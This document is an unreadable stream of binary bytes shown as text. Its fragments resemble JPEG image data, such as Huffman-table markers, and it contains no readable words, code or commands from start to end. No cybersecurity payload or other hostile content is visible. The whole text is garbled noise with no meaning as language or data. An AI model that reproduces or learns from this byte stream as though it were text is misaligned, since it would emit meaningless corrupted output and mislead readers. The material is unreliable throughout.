��ڦ���#	��8.�gp{�U� �����	t~���I���_{�y.������H�0Sܰ����;o=<��V�`��4�j #�?6��jOY������{~� ��5���Pml<#'���ë��B5�91��nq;��B;����Ϭb���5d�˻3HrJ����f��Y��gC+�Ҷ�d�#��C$�xB�,�sS�l7wШ:�_���wo���_:�	�4m�&��)��łkjg�s�C�E#�烅���^�x�爭���.O|��o[��&�����=�v�9[�9l3����vL���f��ͯ���r��|8S�;Ŝ+�T6pq��S����(P��/H���W f���z�L�^����2�2|#r�ܯ.K� ��Mf�,��O>[�����L�-��W �9DV���B�P���ʥ��B.7��y���"��-:dR�nM<v�S��Wv$�'7����5� ޹�rwɺ<��X�Ј��7-�2��j�E�yxc-A�GA]TV�١�yj���Z����8y������q6��	/|�H�=7�GK��vu�ϼ���1�o��E��6�_����6׭w���j�v��8��gnPЌU�Lx&����7ݹD�?d�e�(������悺����r��Gv��o�MdK�ǌu���u��~p� ?<�t8�&�J�K�mL�SL�BN󘢲��)pRբ*��<��^a?9�0�àD�r�n�ǇG?$d��A+Ъ~�Y6���Eً-��R���r��4C��Z�c�9k�[8���j4�
v��Ϸr�
.F�%(���6f���,�Y���
e`�Mb1�����7�OyU�Y�8j�"���B�a���yŒ+r�#~�MD)�O� ����4�<�n�w�*���*N�N���J��g���Z�q 	�W�e���\�)�h��:T�5M h����NQ$xz*5_���z%�jsn�����>���$��黥�ϝ�!�����d,de�m`5kd:�E-��:�k���ZY�e���0� ��lݑ����ܙwE&���f�`V������ f/{�j�Cð�`��Y�
�v@�z�v����fٕ���d$WFY��J9�­.�GPdS3b�~��*|��(�U��������_���P�p���v��:��˳B�=�cF��1�Ē�J &0-!!�0��Aya��B�]�$�z�+L�ot����ՑQ�	q%�mG6��p����'�P�-*2WI��T�u��h<�l�7F���:�ecp|�"�G��5�m;�\@�ZK)�)��jv��5�f�$ɔ��u)@���y��Q4�����?F���t���&�3�S��$�k� (k�:JԸ&�U�|�Ñ�����p�#:�Q��Q����BxJ*ꔋ6���|�0r����,'o�^	J*I����CO�c�9���[��R���00��j�,;�k�EX���@n��:'��=g�=�	���n|�<�+�S�[6��\c�Z�C����J�F�Ņ�6����b�-�n�`�� c,�9R�=����kH1S�p�+i��Fԃ�q�\�)<
��6���p��&��GbSdMk�Q̞z��z������(ˈC��� ���.�Cԏ�UF�FH�V �ε�q��>�:?�:���RW-wʁ���q9n>/��9�PgKí�}ٍ�	�K�]����/�����B�M) �S�	�����NK�UV!x�ʍ����H;�(���<�آ^ҹ1C�
!eӐ��]���J�Q͗?d��t{#���8��pw�� �XA�?�� �bD�.W*s�7���� �jzl��ᄴ._���QV��`�s�7���.��-&-o�V�!�d]�����eS+j^)>qG�ʟ�Ҕ`�Y����5Vv�@N�x=y2Mu�a�q	p`RN�f� �����콿<���� �������Z�G�%+#�'H���aKU��6�w�~����LjFT��,v�RBB�C�J�P1��`O��/��
�0Ij�6ĭdW8J��#T������>�����D�ҧ��YT�I�;ǞA�M1Ϻ�\��!3]�3���_;n�t(U�zj��|�ȕ�_�����GG�|i�W p��w��w�lֺ4l�R�Hܪ7vC��y�F�)�}�
�"XsF��sCA�&9���rRF[����z�_$�s�5C���Pc��J��(�� y)��X�@�;H,{�%��B������	����Xr)],,8B�Acu�6�~��M'@\`�zێč1��l[
\������S�cS��_$@Rc�aazJ�;75�$S8���;������\$O���� f:��[|#w�0����ȝdf���y�8?y�IH��M�|�Ņ�H�����L;�G��g��_���Vv�v`u�9�~��i��*�(�G^�IAL�Uဖ1��>���A\�t1�F�0�w*�
���ڒ0����e� ��@cQ<:4�-4�>�S%x���꙳�L.UZ�K��yxjBc�[�f- v8$�>�8hڇ�58<��8Y$��BU� �)A���>ς�����	�<#��o�.�(qmEG6�h@]x�T�0)x�:�F�['$�d���{�����OL7iA4��+"GH%�Q�v�5>^)�}���UBof{������d��^�����Pixw����"FB"Z#�Y���B������a �]��d�
 -A0Ðf�R��N��^�r��q���6�'�n.`�!j.V2��&�^�'�䰀у~(҇A��ܜg���dqd�L"�^SE�Y灧�o%tíe���H� v���¿-�:���Ъ1�D=o��X8uMU�?�bL��ș�&gE�ՍRA����b�J��\1�h+t�h�����~�ܪ��!�!tP."jE	�DaqTj�
��f
ey�C!HS lT*ӛh�2��s���P���G���㎧��3u�}��[����Z`�j����oP����|�@muw���.���I�#�m�rk
�>���}`��q��W��K�Pn���k�0vcN���/�?E&�Ɨ���&��Y����C뜃��x�?�ƇRqsX�%/x��k� a���Yk��+��rL�!���
|L�'��pJ��,v���P&�C��*A�����[�l1��/���4$-�y�`���وTv
?�G�:9��xp��F�$wS��Д��D(8�һ�I=q�a�`���a��p�B�p4:�ܞ�@W@/P6r�	��I�U��aj��5�T�}�P���%�)���L�UN���{�w�R��{E�w,-q��> ��T �6��^ت�l�թ��5��z$������s���}�	�~BP=��Kh9Ƒyj~� x��|��Nq���A�Z�Ză��İV8�sA3�l�$Օ�m]��û} �_��2Y��������ZO�� �nם�7�=����1��)���.m��mӓ��9\��v�,�	ۚBSB��8�J/:4����P^p�p�N�������¢ׁ.۶���2���N/���ꞯ.�I�9�4���v�-�d�n0����������࿝Vs0n��$��<3�:]�Ѱ���h��c�����N��Z5w�a�t,��DH8�
*�R�^�*/.�`�t���9:��k�F�����<h(� ��\@��h�~6�)�D�s�LFr5�0���`l�U�s|�N�y�b&�	]��?�D���=�];P�������H�oͿ�ȁ���s��W�σw�P�}�Z�xX�q�ր�Y.��m��z��y���H�i�.��9��$��c� wI=��Z	����x�M*���54�u&�8�"���vb~��ٽ�� <N4|1?����y�a)lӒ�D���	��]
T�){`�]�z��@� �-����%�sJ���
��ܧ��N[�+A���m� �Pz�H��M���')oSdF���M�7��CR��<=&���]�����؀�� ��Cj�6<"�e�+���眉?�����	ϻG�b.Ӓ�f+��ZOE׍s�R�a�J~f-8v��{��o�X�1
D|~� �#���ȰW|�x3Rº~R����5�j���O�8ż��4ߣ�5Ch�9[��;:�i�U�'�.)�<G�W�<^�`{�K����(�j��τ��a��7xk��G��5��.,*��
.��B�I˅I�Wy�p�eH�#�6�I �=K�c#�LaP"�S�:7�����%�u�Љ�vDb���z��T�b�lˁ5���<3O��4ӾMj2�;��S���ֶYC�?r. ��6�D��o%����]b�����&���o�v�"%%LT�DH�qv:������<��΀�#���h	���X�EˉI
�C���������G<��Kn�L��t���=�6�Y�!ai�8p2UogdPQ��J��=�:q�� �����j�2k��:a�b3W2�cu���H5�>�Κ>ƪó	�txi���L6���.����f�D�;4+2z8������ѿ�i=� 6��R_Xc����a�y����-S #�\4C|i�~�R�q�}$��@l}#3����R�V�" �-�b����<�.� ���Li�h<5~"lԅ�țѥ�{�ٽ����	�bj�%0 Xt�N
hN�Қ�ɢ�R�tFO\T\����ggX8��������	��x�� �N71}��cgǀ*�cu ]�j�&�	N� ����ۂ%�5�R	�ɰ�(�CK^ �0,?<~f�e�[U<�����=%�{�O�"�[��o}���&�g������5�������s����l�'`���2�*@qԛ
7bO~}k���>n����ع���(ކ3���t\n#i5���D��q�����P��\�h^U����ADu# iH��b�c���K�
���w���5T�Џ<Nf6�s ���|)�\G����'�ןf�\rW���H�P^Y��`���M�d�ү�O�|������n�U��Gݩ%9���[,T3��o��T�h�2;�A+հ�S���L�r��,X�����$�y˕�&t��b���h�������mm6� k����KZ
��[q��NMg�������h�����lBK��O����s����b��.vD�סj�$�,�?Sct��T���*���w�k$� �Г	��z1s�����0�u��T��%/�_��=W�q�O���#�bQQ{#�`T�@�u��sH-N�t��$\��E��?�w��E��� 7�{�DIzo��Hr�(���тLr�$�I<�q���j�7-�f�=���I/��@��:�]H@��זe������:�rt�<(�F� <�QD���z7�Nq�Nt�B"�ˠ�ҝ�yì�L�@�H8�+�W�ieʋʛ��!)��6bE�CX*Fގ�y���S�K�P�D��)F�wO���A����_�sT����,��]����zg��#-�"�J�]���ӕ���ן��nU�P��� :�R�<�y��W 8v�:]�� ��Ϝo%У��V@��W��hz��܊u6�qf઼r�c���ϗ���dV-[��������8�C	/L7�b�yW)� �e�A-wn�s�[&$5^Z�[K��ĸl׵��1ce����r�4��ޚ�-�� !�;×�8Kr�D�~�
OY�Z{AB��RA ��ۻ�h���g�4�#�� �P�ӈ���ǿ߸2]{��RK\"'I����a�>(�
tR�S�A�Q'6� �Ф@�T��>c�#9� 9Eģ���Ɂ��?�����!�}�+>�{� ��Xk����?������,��[��q/%\Db�A٨���Z	�ʧw����2׼�)���a��������r������
?%
q}Ӭe�yk(t��� �g��?�";�?翬Mw���|����{���k�
�l1]E�w+����'�.�ԭ٤�"+��0�C
��$����-8x�7n(����^��|��t�QE5���H��q�9Cy�$�l��w���oD�����[^/FBt�B���l��%F���[gEY�؎���l"�����t��R�B�ǽ'A��
Ng�yy�}tL���f�z�9�a��]o� r�7�@��O��t�i(�O2.��ی�h��xc�A��o%qB�L����j�����k���m2��:M.�p4/�9�yzM�����3B�������C�X�nO��)�-ެV��ܺ���<��WC�j2}���B&����z��B�"`�W+�G����_F6Z���c̚ L� |k� �*=������u�=/���D��'@�D��Rp�*XE��8��.m�bG�p/���M@F�=00�m��t�er��.�dyN �B�lI�G�u߼ ާ�jA�|�#�̊0#��;�-$m*�I�<A��z��רt�
�UdP<�3�Ldj'?����4_��W=��DӿY�/���.8� ?�����l�������-C���?��?������ ���������97�O�ה��_:&&:J(�ȡE���D�Ir������,84#�R$���a�t�5� q�����4����K�eȱiQ��Ƅ��E���	���k��C�=�D������賱��V�'PQ����`0�nX�� �k�|g>���gm� ���?��t8�_��U�_Eհ
�&4!�t�;�B�Y#	r��3	T�+V�s�'����Z��d^jFõl ����;rE�s��>& ��Q�~&k�� ѹ�9^��RNy�jPƼoLa��+-BD����闃�Z�y����.�j�^������o+_�C�6����y
��k���$ut�+��=o?�r�R�<�w��58x=�A��댓���٤7� �@�P�<��y�0�x�N:����j�k�ݑ�(��C���/i�ƊM�5�!kbF�:=!�p �^5M�(К�#&p!��|�_t�t9
�U�EQU4J��g8�Q�N)�>������ �F���WZ�;&����.2�E0Q��+p�ɞS��֒C��p�nw��We4�k;]�h^:w�7\���\<�ww 8�#ͽT�>�Y�Wn])��^%��F+#�u����B��Tq�S��,ZݾD�<(쵡C<D^'/FQ��	�gBe ��1ڰ�RWn�c��x����:�~����O���a$W��u� ��x�g��#v����o��Hî=y�}9�V A�8���U}p�>p���ֻ�����R����ۼh����J^i��T���Ψ�z/�G�Z9��1&ȴ� G�$��ƶ<+ٚ�x��ܚ	ɂ��R6�r�Q�C�FR5�\��+�қF���4��E�m�R*+kf���,���G'<=� Qa��E�( V�U�:vf�.F���H�
]�h(І�xA�R��R��H2DC��a�W%iƵ���ח��`9�\�׿V�)5/n�ur��nC� m�O �όn�O�Uw~<ƅ$��ɜ����G@�ϖ�ό�n�-_�Z@�R,�E�y�7��''�Qi�<�/����'��u��f��^W����W���k�|T�n���� �|�'�� =�Gg����[��^ځ�\�0�-���Y)Ɂ� ]I{��ɦ�,��������qUT����c�h�h���P��O:P7S��۹�� ��b=�4��� ��l�9 ^�1�9��|��k+�Z��u~��5�4m@]��5��0���7��x~C]}:̄+Z�Ȼ�X�Fp[�%��.�U�����f��]+�O4�������Ek���/Vt�1C䰭*��]6;��.G(�Ȋ'�i$��0e����y�_}����?���J}�?�x�ܚ����6�W�᎘x�~9����{�u���3K����/��(��� � ����G���ԝ���^=dQ�)��%�Ǽ��!�j=l}�3`ʒ�u~3����n�%�e��� Ɏ,�+��&�u��յ����jC�5�᙮ ��+41��W�Pt=U�c
ɍ=0pDE8P�8N�9�	�����O��j�ڏ�9���{�����,�v���#��?�{t8��}o'%�_^���d�ͅ�x��Ў�� N���ƚ�R��NIǺ�������h�](B���w)�a�G��n�i~N����*m����{gh�b��z⣱Y��g����	lfq\�N����EDt(wh��!{nT�ODFR�W#`�0 tУ=� �|�=��%� o���	?���G��o_�.v�5)[�<�t\x�:���JE�+7&����N���WR��v0�,�ʲ���=F�0���G}O�.�s��F"����Osڂ�:#6	�VM
��.u�ݞ`~̬!7^�8��B!���a�`�
��ǥ���XH� \�I)OI�Z>5�s�h��%�QwS��i��mF��>A5���]��^��q�hm�w��-
�����9O.9���݇[<�P8Q�!���Y�m�%�͂)�u�HX䇉1�Ts�[92Yxe�Ә���"���Ѥ�	:�A(Aǣ)��Ƚ���4&\���΄���}o5�yW�?,p5~9��yA�w[�L�(a/��ڿ��8���'E���;*�����?�Y޿3����̜�����5�<{f����*l;�h��3��g���˒[}��_ �㽝�r�c���Yc6�j�hN1/u%�дA��sܻ:�L 8o?�G"��-��>1u]�% �j�g�ګ��&�F��+�� ,���V�P�[L�<٤��H5!^ W�Aᘝ��p��u�1�fF�l�]\�:5�h�ʃgw�+���ʖ�Y�$���'�����zH]i=>u�Ou{6��!��6�W��v&6ם� �oԈD	�X�����Ծ�B�*v�����q���������1����>�k.�˽�zI����)/i��mtxÄR#œ�����,��l���r�3�(N�.�J[*a��t��w�����Y��K�hRY	���@�F�׿�3N��$j͇\�j��I�$4i\T����he��ڃo1By�U �m��*:�/���Z�C���QF��ݾSp´8��֑�;1f����眸��n�jx8�3IF�ʝ� <n�,ם��;���{�M�՟�������Ü �[u����"�u��Buq�������Vㄚ'��:�Ɇ(�J(j�¹��^Ì��I�qq� I��R��8�uN�6@E���0����%7(�G�6�1,���RB���M�'�7Lb̉5�+���.J��7k�\#൜�q?���'ܜ Mz��g�����scq�=o���<��7A��1�&�����ٚI����m��$��|���e�����~��GZ���z�>Ὼ�m=PM���B��su{��wL [d$���!�VJ�@,�N��M�[0zX����f<��`~<-.���+�Uۻ�b����҂l�	ա&�zQ��Ь�$(B��{;Z�M
L�����J�]���bݻMҡp��$�0C����*�����=�6U�f]��u��%�� �Bo��n;�D����Mn(C���'q��4�!�e�DY��>n���(��h���t/���̇֩	�/����t�`�t�m)�ZZH��%�v/�O��eС�s�@��g���f�����1S��m5���ly :^����KRt�Bi�P���D(t�\pq��0ª�1͘�!�!�-�j����0�n�|�$}���:� ��b���٨,|2�����-'I���;�]b���,���"��ؒ>���o��q��5]�K*�ݍ�׃9���Avq��+�2��X���� A�e׏�3S�WaO^��4��M��$]�:��1���Ĺg����0�#��zX�
Y`��D������� =�~��a�I�&+t�D& LB�= V�j��	y���LU��rj���3�kR�j�����!v����1�'��㕩}K�s���d����`?vf�	5']X���b&�w}�4~������C���[;����u��}L[#B׀�E>йT `ї��ڠ�y�p�����/��ϧ)0V� ��f!1�@EifˏR�Z��ː�����|�q^�}�|� lI)�C����:
�����C5����I�E6\w^>��I��(֦'�5������-�	�G��\�:�	��y���a?�c%:i���~�x��ׯ����O�K�Żu �u��N&��dj�B�� �n� �����.����9S��G�����lw9?�>�F�_��j<m�'xΗ�g���Ԋv�Tjm���@;���>���z�g_M<�X�!03b 21'����$X�xdA
�2����h��z|��\�zo�-FS�ф��U�K�Z��K�7���5~}�q�	�����������f��.ϝ=�d=��p�X�{ͦ�>���EX]���-�}��F�"ɄHdj� ��w��ߟ_��#��>㕼�?�������c����.��S�y���6�(�9"gә��c�nG9l�
�f��J�Ś]����� oo^O��y	��w�0բ���-�y|}t����'#��v�X��!>1�wg/fL��� �-(���޺QQ���]Gcjtp�uq�{� �'�E�n&8 ���6����$فT^/{�s�j���o������]}`��vn}��=��
�\#5I�G��揬N-מ�=+����zV�WKI�]��[	����+�z�$�r�����^.��ID��k�j�MJ��\>@);̪@e�4D<�ю�h�2����9+�.2���c@Q톘����/@"�' Q,R���u\~��c�K�g���J|ep�| l�c�VvF����u"�����;ۭ�_��������'�y���w���~�MRiplv;먒'���ŏ�� ���n����m�xO�\N7���g�QND�����ɕ���R�䌟����s���F��Ҹ�LG��R�~�@� 䖯�� 8�_����b�[���!��#�>���!QPd�Fw��Q�Q(�ͮ��:��-BR�8-T��M���h'�d�K�q]�}�Rl5��س�������x,R��86�au�C�:ǒ����C�NÄ�'(l��@$լޡ�l���T&��
T�Z���EF�a8u�O�u7k����2����50�"�2�1*|�zS�r�):{�a����?%KɁ�bF���5�v�d,;\cR��xɖ�#sNT�g�ca-Ls@�]f����G�Zi�9pw��q�כ$߮�H%�Z$l�h�W/y��b�;8k%n�<��3UD&�0G��u��=Qy�!���y㯯�|�����x�nN��L�!T�P�}ό�D
9�/c�z��	��'�W�IF�ś:��p�x&�������s!\J�qNn���U�UwP�0]�%h�{
	�Z��&}�ƺ0F�w��Y�p��E���5A�^A�V��*f͑Ci3�>���'��k��W&.M@NBfn�s��tL۲�#5,;HB �, 0>J$�2���e_�����y���Ǵ���t��:����O��W���8�'�T���̢��f� {�Cn���
?��ٯ���q�����X��'��>y�1��gz8�Ĵc5p<Z熏H� 0  2@�T��_�=������|jL:峹�}8=�;�;�ℛs��=��4�:��kXkFFz.S��>�r�A+$@���Ӎ������5;|�w/������|��<)�����E����5R[N�/���!PQH��@F���}ɨ�o	$��O-�-z�^�4�ն,r l�0�z�F�VѺE���l@N�b�)I>�y�|��'�AZbS�+H��ɺ3��%�tH'�!A "&ם�"�!4°�N�h��q�$������e�G��M}i8�5�%+��	�7�f�|6ސ�t7\b9a��hlPM� ��v)���q�L���.�.��m>�x�˕=_��j�V,�c���M����6AL���3rvi�O��x����m��uU�d�m �� {��I~^ӭܹ��T�;_Şp[7v^�H5��C�A�4*� "t2������"mq�F�1U7j��r�A�^hC�����;Ht |A3]_A�!Ƴ�O8��ޱ�?�y����"�l./�t�N#d/Y$Z�2	:�w�]�!������8nw��,\$�m�6���T/u��!_��H��_�<d-m܋u��F��Ӌ���^���g$�_��big��&�~� �>���bd}:�3��O�X
���P�.􂌩��Q�O3 �����Gs���E]�� ����F�w*������y�>?��Q�۷��9A9
��K�N%$Ƣ�6oXR�k�`~W�0p�.�o�����z����Z��/�RpO��� 4[�?~����p�8�w�߁Js�yk� �7hg�$��4A�j�ygn�t�w��;�L=�t���$]1�	���Z�N��=�Yt<ENK�~�OPB�e�q���ʅ��J��Go3�v�@�>m���y��IG��Oz$�d��Ԅ�(��"��Қ��-EBGH ����('"<��'<�ͺ�5�l� ��2u�m{�&�N'��Kہ� \s���"È��H��N2ʽ�kr�����%�.�ZtlF	��d+aCR2�{�ے���vt��N8.������7���9���~��)�M>u����!Ht��~)S�|F!�"��)�g��	��X���`�1ߦ.�=7����|�o����{�G�����?��.ں�w���ʯ�	 6EXD�)D[��Ar� ������~~0T;
s��X���X�o�y�Y��N �j���jF�'�7�$�Ȟ�z�_z�:w����a��63����R�ů.*p�r�^��m�x��3�P���w�s�rrt� �6Եx���pE;�3AqΫ�m�#J���[H�q��9FKt�QO-�Juc�ｿ�8B�����T⎻��:�� � ����.poc�S��:͢B�����hC��/����4�>p�5��s��9 ���Ǭ�ݕ�-��zÆ\��7��J��;��M�`��G 6eH��1	R֓��D�#p@�5.q���9|�{�K�wR��SÎ;�`!`ѽ�:Ђ��,�@�H�}�o3��^]� ��tD�Po(@���*�kO���d�ӱAO���sя�����L�2E�H���֓{���;!�K�ˊX/e3��S St�M�չ#���v�0�=�k��!��ڼ�`��{ �EN�ͦ���S���N�z�($Ѧ�M:H1�*S5�,d��I$�i\TU���^�o�J`w7��Q��o���f������<c{���u��'������z�8Q���ɹ�8�5��{�À��|���XW
��$
t9v.6'��Ř�N?�S}0�b����<P�˘�qG�LR��{��E�6���i}	�r�@����.s��3���W�7X/{BWBW��o��=��3p�����M����z��Hq��~I�!�)K�`С�6Ųs�d#�w� �g�F�g�Ŏ��
`�
���@"�@���d�
8p+��L2�I�캸�+���Q���b�]|���)m<�K�E����x�BC����Ð~�u1�A*���k�"�Uח�N���J���O�
� �i��&�T�����|����}?ƻ� ̓�;4�r�,�;�IE�"a0�95��j:�0�5�|�㯜Y�D���d,�� '8�%�AE����a>U��Ǧn̼�K�TD �	��<���y-����د %�#�dR����xq�SG00�*��:�?6J�{�o)�b�� '|���X{�2^�	�B�"7kuy� �5b��A?93�q�|<]q�Ei.:= �HkS4��\���hL�5�
�a�$��K%H%]�4��>���S��w�����%2�s7��	�;��rڐ�'t�k[��D�!��e����)Ƴ�0l!�7p�9�v�������׶a{��7�`cU�L��4mX�*Zx���P��f��h�,)9QNG;A�\ �HD frqzk�� C˃E%Wf(\�T@.6z�%T,�}��qƳ�`BrR Z68�~y�ч�0;f�i�{�E�_%k��s���� /�� Q�[�u�n��G*l7c�7��,Z�x.jg%�#�Ǖ���r�h�kO�R��7��O��O�� |`��f���xZ�q� f���=��5�X��!�"�H6I�*Z�����Kw�`ڻFq��L�ܼ� ��������˳��}w�|t�v���ڊ���wT�y�K�?z~��ὔ����<a���8�_�`�&� l�i��k�+���f[��a�>tb�jdh��=� �������(=��o��>S��z��'T����/�6�����Ī �,#��tlM���(�(��:;|g*�-;����&L��@�pleO��W��Cb <a�@������[)�O�d�m��s�^r�\�MN����b����W¶��4�Ņ'��?���5�!���3js�-�!�p5�\�ha0N��N���F�t�ex� 8���^]e�$=�{��0��YדfɅ�ա7W)�ku!.���88%�7�O<a��!���9��H�@�4 LV'�i �0�]Yf�=��#�{4�㹅\~����,�o|`�|]��8��`E���t�ʝ�&DF�c����F�����o;��� �<��ν���/|ʻ�l�\7�j�$���N���7[z�%���9y��&з�8ĨhPt�ʮ]=dy�O���c.��c6Y/�h��,���j�fsx䁑�+�8���?��@�(���'	�Ng�����9?_\|�	����u�9�THr'3��Dy)�q��+���"�Cw����S�����_�/���˷�ߏN:�������fw����� \��~�"�"@E�ߑ�MM��)�����=�ߟ��U�U���B�|V��< �}^̪�*�^����jT���K�`�H�0b��P`U���Ɠ�~�2����Fg�_��U�i��_QD+l酮������}�s���H+O��U��a��C:n0�^��p����l������YDD�[#�x��W�̻�N��g �l��T>A��8f��yQ����P����֊���� �#��#<A��~��P9u�0�$Ç �����lx8��dtD}"/ƕ��'��n�/��E��~1���i�6���uBȇ�N�]����S���!����A�E񄙷,AAL;g�C�<�2k�3��6�*2b���oz��r� G������^�S��kA6DJ]Ef��髊�?�s��l^ZR:�6t(���i�dBB������������Q�{;C���)R��s�<�tBdWO�9)+_D�:~2�7��=�����A��(�W���Y~yh�x(~H�?7��h=p�/�X�HA]���kGC`^l�>ܔ[��bKɣ|�� 1����?�9�����?{~�_��� �ݻ��_�c޺�ǟֹ6� ܭ������_�;��=|�������s}�zu�y�vԢ�dzs�w���)����j�����-M�����Y�������>;b��`�z���vʀ0O��쏃5k��ʿ�(W�p\�M�5�����@� � @�h�%�w�]|bKhA�yϡq��.�F������B9�l��H;>�G� �QN���=�8�$|�z�z�Rk4�p)f��U.M��m:���Ny�����{t_r�X�,��Dr\/h%���#D�vy����D�{O
��ͮ���;���K�Cr�B%()��<b�fX������<������S#����q˧��hN���������,�{���5���7Hk�l�@�#Μf,!"#o�M(�*�V�o���rh�U��z����i���eL*��s�p�73fz'+�BΚ���e�q�j�&��|�3@���	�uI�4��>~j�LNm,)R�T`Po�!|�?��v�M��*�_��`T|B�^>/�B��QC��\{��?q�o	�5|�;������      cq53Bg�1JH�^vAJ��R?5 ���s\�Zd��^<�H�����6uNH&�IŨ��d��J6g4�`�h0�3�e@�U�0V#4�Wͻ֭3�T�g���Y}������D�`�B*l�В�Z��<ݤɃ��@�Ă����3J$j��� �r�(�����$L�E���FA��l����"�,�LHb}s8��b�P�:P-����p4����WqRs`�:2��
�dD���0�I�;��h��m�D��{�;��c>d��>��X�6'�[������K`��ľ�3}�E�N {I� �Ӗ���&��Ms��40~"C��G��C5��F���,w\2[=1g��j�*A^Z��� ����HO�(���߬:ē�� '��"T�y��h�(��0:����E�m"R�j&ԝ�\�"<PˊH�PSx푵�8*��ٻ$�2 Yx��I�DK��}fcB����kW���C|4^X���m��(#�DF���8TN=b��"_B]R���[��蒾,/�� T�k��qXAy�K�5g��ְ��
�B-��e�[ �CL"�� �t�īid2n�!pƇ85c�~΃�3M:�̸�|[��k��6ɚm.o��x��(��6K�&As(�璍;u3������
��^�  � <u�� ��!��u� ���� &     ! 1AQaq����������� ?aS v
2����05P�@��{�	T$MTY�H�o+"(��I�F�!pa>0��f.wŨ���
s��2 
D�� �M&�1~ע����v�&�+k��T�(���Sӿ֬Ȑ$D���9xA*��a���wO�����M-�Q))�Q).�E<q*�5T�a�\��v��f��j�b2���2l ��A!���2@S��O㋿=�ѐ$eA�Qދ#N⟶'�3j�����y�x�*�L=T�"��U�{)��Sg`�u:�N/O��}Z1!s��f��$�X]@B�2)z�I�R�(O���,*T�DA�Rq�H���������g�q���~F��/���~� ����~�w���u�}�� J4��� �r���i���I֭��,�d{V��K��O��p�q3Pmmҽ!~Bw�j��?���`(�zggA'�x6\8!�F?7� '�B� �q'�Rc��V�C����W~3�a"
�D����t*�+�N"�ړ\(��w���Y�&Qߖ�j�j|��� ���H��`�|����A��h I���F�Pό�48(K���9��~����FL�� �u'@�\8���_��k�G��	�b'�'��Q��Q�J�>����o��pET�@�'����j�P)$B�fF1�D�J/��P@�#���0)��(.��/	"���Ej�ż5�d��D�qG�)�S�A8KΨ��E��r⡊�0N�B(2�r>�����d�gO�y�k����?�� b���j#3�����=�p��P`�8߲idH3��CT:��%��'�4{/0���I�|y�Q��ej�Ɨ-����*,!xK=��� ��"j  ��}y��|�07������`6�h�=��"�MXH��'\��i�J;!�z��V�w�<�{�7~�%��� �`I�r|ѹ+ujσ���9�%@�Z\�i�\:4[8�X�Eݠנr�"EaJJX�xʶ�����g��-�ŧME5� D`��=׭�2�4�T��O��	RPP �OT_	�)��Y��iD(B�� +� @U���X��Qkj�8�r������qIG(����r�!E�xHO��dB|!�U��Ne���% |�x�
y�k�>K癢:y��0Q`�YĠVifiz����
)�f?�]�}]*r]����Kx�I^#�q$��y���W�~��4$�4�@	�#nr���M� �,a��0� �`������ �_���s��	�U���w�j�m���S��y���,1i'M ��x�Oc4��V�o�PMW�@��ዣSH��]>PՋ�I�9�7Z�f�a8P�0b$Ƙ���X"���r��	G�H0�7��X�=��T��X=���%� 
EB(l=���]`D�3N 	�B��L��y	})�Μu�mb�[k;6[̶B��u[-o�@ Ent��=v�M�$�L��g���(j�߉��ł�� ���~����"B0��P��S ��G�����	�|Ȏ�f����s=�R��*��a������S?�󄆂�EZ�;���o{��?gd�0P!������Hr���1��99���M*�w�B�A�uC��\�M���O<8�H�����dx���d&�;�<�Ay�=��o��[T�W4��j�u Z�I\Ԃ�0����ʯt `T ̦v�N���"V���+� �%͏��$���{���g�MĘ�Մa ��=h�)C��]~ #\��T�1^�x�{�<ǅ� B�w�sIΆ�nZ��o/�P����x�r������� l5LU��&��m���3e�OA�	)0P�[�f�02�>J�.0� 2�ug��R2�
�]M�&�j��}��+u5����|뎡b̕��T�.�#�����:tQb
U&�tA��_��t�ɾ	��R���JA�P��u�F��l�{�O��& ��vX��H�bZ��z�e)5�����t/�� ��D>l� ���d%7{��\	�T)cׂSo,�nX��
 2�ʮ�	{�\"�3&+�Փ����d�WW.I�`R��փM/�W)�
Q�g���3_!�=<���#maF���&(QFكE;~[�G�*�b��X<増y��j��(�#%ւÐ�z��Q�^@aL6Џ��r�"	���t�x; ;��}�@�� 4�'�n�#ct�fo�M� ��j;e0�0d���+XP�6�z㬿�><�8��W`�R�&�L�O�%�՚0�Ӏ�J����MAo������x��I`�+�Wa�u�I�|(!A"��5Dw�������4M��(�5t��j%햬=���JA����F�*�f�1�6QZ\��I ���v��Ҡ���v<~���`�=�UbmDN^P���u���� ��0)Ϳ�Nk
+��V�aҾ�����P��
�Ee��EP45u%��{b~�%i=�E���C�!Ũ����ե.���YS����Z������P����qT�E���'F@�
wE��P�r�O��}�"�PtnD�/����u�z���G��9�wچU޿\��$2�Xk���J�	��>���,�ī����{	���o�e�ށe�+���;F4��]pZ���ǰ����,x�+G эX��
5�P(�`�Y�R�E]D=tt�p wZ]͉ix//0k '�_��Ē��K#���!p������@Ƃd>���$T����� �n!�~�jC�e��%G4��f�4$�]�(�!h`�+����E��uS	��
}���� �+SKAи�T��"Zò(eqR�S��$"���0��@I��,�>���7�>8�]5c4c�bO� 
������+��
h<��(z���� dĴ0���C�^$�E��FΕ�Ƙ��r�~����w�_��4\HG��1��0	���s���b^ܫ��|F�N��?>=w�n�*;�m�G�f�B�R�y�
8N��f�[��A�+c�K@Wp ��b�q)��,����2H6+�H�t�iwB��'�Ǆc����`��AOhEhi��}�'�|�� Ɂ��%:�pL��b��:� )����׈;��V�DY��>��v�`���P�a*�m� $�_����r��&����/@�ӿkکEh��B!�x�u�U٫^#�<BE%7��}b#��P ��:�McO�����a��S��q�%�"Z*�ݚ�R@ �!$�yQ�(P�h��G�D0U�z��-��:N��U�3B�I;�9"�*��H|)f�E
��7��$�UrC�����4B���2@��i�����aY;`Tp��+�~؈se��x�1�<v�@-=u*�կc�s
af��]��<�"�!�P�/|@`T�k�+��'��W) 9��*S�:@"_;@�{N=/�[�����JN�zN�6En.���ǎ$��9o����Ko�~<�p��]!�����q����S��f.�9*�/Em�l�T�AAG��p�\�k��"�c0"Fr����v��'G�������c�PuP�h�$ʐ+@*��\�Vc���K!a��K Qd1���ĳM�*1�<%T1�>xz��i����A@�j}�F��b6�� ��H����u����pC�+d®���P\Q�'n3�X#� ��] �֋������F|AIW8�_�g/|1H>��H�!�K8 `��&�_,H������qF.�1��A>F�6��P�Lc��03�C���i��v�x��#�>� /@�7��U�U "���FP4�$CT���se*+��Ϟ�����_H��/�_����w�����П��������J�n~:���>� �ޖzx�bq�m��)"̖���=�8��!P��w-8�h��L� �����gO��i��^Z0��iiJ�p�]��`�y(�|��5���*�U'Qƹ��Y1/P�@����&��=�xCtI�������w�_3Ͼ��"�+Q��f]���Y5�M$�1�H���6�f��w�f�
-6� "���,��֦>q�ֺ���<g1�(�i��yÔ�P�@XSam�였@E��m3Y� B�K␽��XR(�:#��k�)b)3�7��"��.���(�;3#�����ex{8�&ҀGU���<-�
